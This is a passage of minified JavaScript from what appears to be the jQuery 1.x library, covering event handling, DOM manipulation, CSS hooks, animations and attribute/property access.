ea.event.remove(this,"._submit")}}),ca.changeBubbles||(ea.event.special.change={setup:function(){return Fa.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ea.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ea.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ea.event.simulate("change",this,a,!0)})),!1):void ea.event.add(this,"beforeactivate._change",function(a){var b=a.target;Fa.test(b.nodeName)&&!ea._data(b,"changeBubbles")&&(ea.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ea.event.simulate("change",this.parentNode,a,!0)}),ea._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ea.event.remove(this,"._change"),!Fa.test(this.nodeName)}}),ca.focusinBubbles||ea.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ea.event.simulate(b,a.target,ea.event.fix(a),!0)};ea.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=ea._data(d,b);e||d.addEventListener(a,c,!0),ea._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=ea._data(d,b)-1;e?ea._data(d,b,e):(d.removeEventListener(a,c,!0),ea._removeData(d,b))}}}),ea.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=n;else if(!d)return this;return 1===e&&(g=d,d=function(a){return ea().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=ea.guid++)),this.each(function(){ea.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ea(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=n),this.each(function(){ea.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){ea.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?ea.event.trigger(a,b,c,!0):void 0}});var Ka="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",La=/ jQuery\d+="(?:null|\d+)"/g,Ma=new RegExp("<(?:"+Ka+")[\\s/>]","i"),Na=/^\s+/,Oa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pa=/<([\w:]+)/,Qa=/<tbody/i,Ra=/<|&#?\w+;/,Sa=/<(?:script|style|link)/i,Ta=/checked\s*(?:[^=]|=\s*.checked.)/i,Ua=/^$|\/(?:java|ecma)script/i,Va=/^true\/(.*)/,Wa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Xa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ca.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Ya=p(oa),Za=Ya.appendChild(oa.createElement("div"));Xa.optgroup=Xa.option,Xa.tbody=Xa.tfoot=Xa.colgroup=Xa.caption=Xa.thead,Xa.th=Xa.td,ea.extend({clone:function(a,b,c){var d,e,f,g,h,i=ea.contains(a.ownerDocument,a);if(ca.html5Clone||ea.isXMLDoc(a)||!Ma.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Za.innerHTML=a.outerHTML,Za.removeChild(f=Za.firstChild)),!(ca.noCloneEvent&&ca.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ea.isXMLDoc(a)))for(d=q(f),h=q(a),g=0;null!=(e=h[g]);++g)d[g]&&x(e,d[g]);if(b)if(c)for(h=h||q(a),d=d||q(f),g=0;null!=(e=h[g]);g++)w(e,d[g]);else w(a,f);return d=q(f,"script"),d.length>0&&v(d,!i&&q(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,m=p(b),n=[],o=0;l>o;o++)if(f=a[o],f||0===f)if("object"===ea.type(f))ea.merge(n,f.nodeType?[f]:f);else if(Ra.test(f)){for(h=h||m.appendChild(b.createElement("div")),i=(Pa.exec(f)||["",""])[1].toLowerCase(),k=Xa[i]||Xa._default,h.innerHTML=k[1]+f.replace(Oa,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ca.leadingWhitespace&&Na.test(f)&&n.push(b.createTextNode(Na.exec(f)[0])),!ca.tbody)for(f="table"!==i||Qa.test(f)?"<table>"!==k[1]||Qa.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ea.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ea.merge(n,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=m.lastChild}else n.push(b.createTextNode(f));for(h&&m.removeChild(h),ca.appendChecked||ea.grep(q(n,"input"),r),o=0;f=n[o++];)if((!d||-1===ea.inArray(f,d))&&(g=ea.contains(f.ownerDocument,f),h=q(m.appendChild(f),"script"),g&&v(h),c))for(e=0;f=h[e++];)Ua.test(f.type||"")&&c.push(f);return h=null,m},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ea.expando,i=ea.cache,j=ca.deleteExpando,k=ea.event.special;null!=(c=a[g]);g++)if((b||ea.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ea.event.remove(c,d):ea.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==xa?c.removeAttribute(h):c[h]=null,W.push(e))}}}),ea.fn.extend({text:function(a){return Da(this,function(a){return void 0===a?ea.text(this):this.empty().append((this[0]&&this[0].ownerDocument||oa).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=s(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?ea.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||ea.cleanData(q(c)),c.parentNode&&(b&&ea.contains(c.ownerDocument,c)&&v(q(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ea.cleanData(q(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ea.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ea.clone(this,a,b)})},html:function(a){return Da(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(La,""):void 0;if("string"==typeof a&&!Sa.test(a)&&(ca.htmlSerialize||!Ma.test(a))&&(ca.leadingWhitespace||!Na.test(a))&&!Xa[(Pa.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Oa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(ea.cleanData(q(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,ea.cleanData(q(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=Y.apply([],a);var c,d,e,f,g,h,i=0,j=this.length,k=this,l=j-1,m=a[0],n=ea.isFunction(m);if(n||j>1&&"string"==typeof m&&!ca.checkClone&&Ta.test(m))return this.each(function(c){var d=k.eq(c);n&&(a[0]=m.call(this,c,d.html())),d.domManip(a,b)});if(j&&(h=ea.buildFragment(a,this[0].ownerDocument,!1,this),c=h.firstChild,1===h.childNodes.length&&(h=c),c)){for(f=ea.map(q(h,"script"),t),e=f.length;j>i;i++)d=h,i!==l&&(d=ea.clone(d,!0,!0),e&&ea.merge(f,q(d,"script"))),b.call(this[i],d,i);if(e)for(g=f[f.length-1].ownerDocument,ea.map(f,u),i=0;e>i;i++)d=f[i],Ua.test(d.type||"")&&!ea._data(d,"globalEval")&&ea.contains(g,d)&&(d.src?ea._evalUrl&&ea._evalUrl(d.src):ea.globalEval((d.text||d.textContent||d.innerHTML||"").replace(Wa,"")));h=c=null}return this}}),ea.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ea.fn[a]=function(a){for(var c,d=0,e=[],f=ea(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),ea(f[d])[b](c),Z.apply(e,c.get());return this.pushStack(e)}});var $a,_a={};!function(){var a;ca.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,d;return c=oa.getElementsByTagName("body")[0],c&&c.style?(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(oa.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(d),a):void 0}}();var ab,bb,cb=/^margin/,db=new RegExp("^("+Aa+")(?!px)[a-z%]+$","i"),eb=/^(top|right|bottom|left)$/;a.getComputedStyle?(ab=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||ea.contains(a.ownerDocument,a)||(g=ea.style(a,b)),db.test(g)&&cb.test(b)&&(d=h.width,e=h.minWidth,
f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):oa.documentElement.currentStyle&&(ab=function(a){return a.currentStyle},bb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||ab(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),db.test(g)&&!eb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"}),function(){function b(){var b,c,d,e;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f=g=!1,i=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(b,null)||{}).top,g="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,e=b.appendChild(oa.createElement("div")),e.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",b.style.width="1px",i=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(e)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",e=b.getElementsByTagName("td"),e[0].style.cssText="margin:0;border:0;padding:0;display:none",h=0===e[0].offsetHeight,h&&(e[0].style.display="",e[1].style.display="none",h=0===e[0].offsetHeight),c.removeChild(d))}var c,d,e,f,g,h,i;c=oa.createElement("div"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=c.getElementsByTagName("a")[0],d=e&&e.style,d&&(d.cssText="float:left;opacity:.5",ca.opacity="0.5"===d.opacity,ca.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ca.clearCloneStyle="content-box"===c.style.backgroundClip,ca.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,ea.extend(ca,{reliableHiddenOffsets:function(){return null==h&&b(),h},boxSizingReliable:function(){return null==g&&b(),g},pixelPosition:function(){return null==f&&b(),f},reliableMarginRight:function(){return null==i&&b(),i}}))}(),ea.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var fb=/alpha\([^)]*\)/i,gb=/opacity\s*=\s*([^)]*)/,hb=/^(none|table(?!-c[ea]).+)/,ib=new RegExp("^("+Aa+")(.*)$","i"),jb=new RegExp("^([+-])=("+Aa+")","i"),kb={position:"absolute",visibility:"hidden",display:"block"},lb={letterSpacing:"0",fontWeight:"400"},mb=["Webkit","O","Moz","ms"];ea.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ca.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=ea.camelCase(b),i=a.style;if(b=ea.cssProps[h]||(ea.cssProps[h]=B(i,h)),g=ea.cssHooks[b]||ea.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=jb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(ea.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||ea.cssNumber[h]||(c+="px"),ca.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(a){}}},css:function(a,b,c,d){var e,f,g,h=ea.camelCase(b);return b=ea.cssProps[h]||(ea.cssProps[h]=B(a.style,h)),g=ea.cssHooks[b]||ea.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=bb(a,b,d)),"normal"===f&&b in lb&&(f=lb[b]),""===c||c?(e=parseFloat(f),c===!0||ea.isNumeric(e)?e||0:f):f}}),ea.each(["height","width"],function(a,b){ea.cssHooks[b]={get:function(a,c,d){return c?hb.test(ea.css(a,"display"))&&0===a.offsetWidth?ea.swap(a,kb,function(){return F(a,b,d)}):F(a,b,d):void 0},set:function(a,c,d){var e=d&&ab(a);return D(a,c,d?E(a,b,d,ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,e),e):0)}}}),ca.opacity||(ea.cssHooks.opacity={get:function(a,b){return gb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ea.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ea.trim(f.replace(fb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=fb.test(f)?f.replace(fb,e):f+" "+e)}}),ea.cssHooks.marginRight=A(ca.reliableMarginRight,function(a,b){return b?ea.swap(a,{display:"inline-block"},bb,[a,"marginRight"]):void 0}),ea.each({margin:"",padding:"",border:"Width"},function(a,b){ea.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+Ba[d]+b]=f[d]||f[d-2]||f[0];return e}},cb.test(a)||(ea.cssHooks[a+b].set=D)}),ea.fn.extend({css:function(a,b){return Da(this,function(a,b,c){var d,e,f={},g=0;if(ea.isArray(b)){for(d=ab(a),e=b.length;e>g;g++)f[b[g]]=ea.css(a,b[g],!1,d);return f}return void 0!==c?ea.style(a,b,c):ea.css(a,b)},a,b,arguments.length>1)},show:function(){return C(this,!0)},hide:function(){return C(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Ca(this)?ea(this).show():ea(this).hide()})}}),ea.Tween=G,G.prototype={constructor:G,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ea.cssNumber[c]?"":"px")},cur:function(){var a=G.propHooks[this.prop];return a&&a.get?a.get(this):G.propHooks._default.get(this)},run:function(a){var b,c=G.propHooks[this.prop];return this.options.duration?this.pos=b=ea.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=ea.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){ea.fx.step[a.prop]?ea.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[ea.cssProps[a.prop]]||ea.cssHooks[a.prop])?ea.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ea.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},ea.fx=G.prototype.init,ea.fx.step={};var nb,ob,pb=/^(?:toggle|show|hide)$/,qb=new RegExp("^(?:([+-])=|)("+Aa+")([a-z%]*)$","i"),rb=/queueHooks$/,sb=[K],tb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=qb.exec(b),f=e&&e[3]||(ea.cssNumber[a]?"":"px"),g=(ea.cssNumber[a]||"px"!==f&&+d)&&qb.exec(ea.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,ea.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};ea.Animation=ea.extend(M,{tweener:function(a,b){ea.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],tb[c]=tb[c]||[],tb[c].unshift(b)},prefilter:function(a,b){b?sb.unshift(a):sb.push(a)}}),ea.speed=function(a,b,c){var d=a&&"object"==typeof a?ea.extend({},a):{complete:c||!c&&b||ea.isFunction(a)&&a,duration:a,easing:c&&b||b&&!ea.isFunction(b)&&b};return d.duration=ea.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in ea.fx.speeds?ea.fx.speeds[d.duration]:ea.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){ea.isFunction(d.old)&&d.old.call(this),d.queue&&ea.dequeue(this,d.queue)},d},ea.fn.extend({fadeTo:function(a,b,c,d){return this.filter(Ca).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ea.isEmptyObject(a),f=ea.speed(b,c,d),g=function(){var b=M(this,ea.extend({},a),f);(e||ea._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ea.timers,g=ea._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&rb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&ea.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=ea._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ea.timers,g=d?d.length:0;for(c.finish=!0,ea.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ea.each(["toggle","show","hide"],function(a,b){var c=ea.fn[b];ea.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(I(b,!0),a,d,e)}}),ea.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ea.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ea.timers=[],ea.fx.tick=function(){var a,b=ea.timers,c=0;for(nb=ea.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||ea.fx.stop(),nb=void 0},ea.fx.timer=function(a){ea.timers.push(a),a()?ea.fx.start():ea.timers.pop()},ea.fx.interval=13,ea.fx.start=function(){ob||(ob=setInterval(ea.fx.tick,ea.fx.interval))},ea.fx.stop=function(){clearInterval(ob),ob=null},ea.fx.speeds={slow:600,fast:200,_default:400},ea.fn.delay=function(a,b){return a=ea.fx?ea.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=oa.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=oa.createElement("select"),e=c.appendChild(oa.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",ca.getSetAttribute="t"!==b.className,ca.style=/top/.test(d.getAttribute("style")),ca.hrefNormalized="/a"===d.getAttribute("href"),ca.checkOn=!!a.value,ca.optSelected=e.selected,ca.enctype=!!oa.createElement("form").enctype,c.disabled=!0,ca.optDisabled=!e.disabled,a=oa.createElement("input"),a.setAttribute("value",""),ca.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),ca.radioValue="t"===a.value}();var ub=/\r/g;ea.fn.extend({val:function(a){var b,c,d,e=this[0];return arguments.length?(d=ea.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ea(this).val()):a,null==e?e="":"number"==typeof e?e+="":ea.isArray(e)&&(e=ea.map(e,function(a){return null==a?"":a+""})),b=ea.valHooks[this.type]||ea.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))})):e?(b=ea.valHooks[e.type]||ea.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ub,""):null==c?"":c)):void 0}}),ea.extend({valHooks:{option:{get:function(a){var b=ea.find.attr(a,"value");return null!=b?b:ea.trim(ea.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(ca.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!ea.nodeName(c.parentNode,"optgroup"))){if(b=ea(c).val(),f)return b;g.push(b)}return g},set:function(a,b){for(var c,d,e=a.options,f=ea.makeArray(b),g=e.length;g--;)if(d=e[g],ea.inArray(ea.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(a){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),ea.each(["radio","checkbox"],function(){ea.valHooks[this]={set:function(a,b){return ea.isArray(b)?a.checked=ea.inArray(ea(a).val(),b)>=0:void 0}},ca.checkOn||(ea.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var vb,wb,xb=ea.expr.attrHandle,yb=/^(?:checked|selected)$/i,zb=ca.getSetAttribute,Ab=ca.input;ea.fn.extend({attr:function(a,b){return Da(this,ea.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ea.removeAttr(this,a)})}}),ea.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===xa?ea.prop(a,b,c):(1===f&&ea.isXMLDoc(a)||(b=b.toLowerCase(),d=ea.attrHooks[b]||(ea.expr.match.bool.test(b)?wb:vb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=ea.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void ea.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(ta);if(f&&1===a.nodeType)for(;c=f[e++];)d=ea.propFix[c]||c,ea.expr.match.bool.test(c)?Ab&&zb||!yb.test(c)?a[d]=!1:a[ea.camelCase("default-"+c)]=a[d]=!1:ea.attr(a,c,""),a.removeAttribute(zb?c:d)},attrHooks:{type:{set:function(a,b){if(!ca.radioValue&&"radio"===b&&ea.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),wb={set:function(a,b,c){return b===!1?ea.removeAttr(a,c):Ab&&zb||!yb.test(c)?a.setAttribute(!zb&&ea.propFix[c]||c,c):a[ea.camelCase("default-"+c)]=a[c]=!0,c}},ea.each(ea.expr.match.bool.source.match(/\w+/g),function(a,b){var c=xb[b]||ea.find.attr;xb[b]=Ab&&zb||!yb.test(b)?function(a,b,d){var e,f;return d||(f=xb[b],xb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,xb[b]=f),e}:function(a,b,c){return c?void 0:a[ea.camelCase("default-"+b)]?b.toLowerCase():null}}),Ab&&zb||(ea.attrHooks.value={set:function(a,b,c){return ea.nodeName(a,"input")?void(a.defaultValue=b):vb&&vb.set(a,b,c)}}),zb||(vb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},xb.id=xb.name=xb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},ea.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:vb.set},ea.attrHooks.contenteditable={set:function(a,b,c){vb.set(a,""!==b&&b,c)}},ea.each(["width","height"],function(a,b){ea.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),ca.style||(ea.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var Bb=/^(?:input|select|textarea|button|object)$/i,Cb=/^(?:a|area)$/i;ea.fn.extend({prop:function(a,b){return Da(this,ea.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ea.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(a){}})}}),ea.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!ea.isXMLDoc(a),f&&(b=ea.propFix[b]||b,e=ea.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ea.find.attr(a,"tabindex");return b?parseInt(b,10):Bb.test(a.nodeName)||Cb.test(a.nodeName)&&a.href?0:-1}}}}),ca.hrefNormalized||ea.each(["href","src"],function(a,b){ea.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),ca.optSelected||(ea.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),ea.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ea.propFix[this.toLowerCase()]=this}),ca.enctype||(ea.propFix.enctype="encoding");var Db=/[\t\r\n\f]/g;ea.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):" 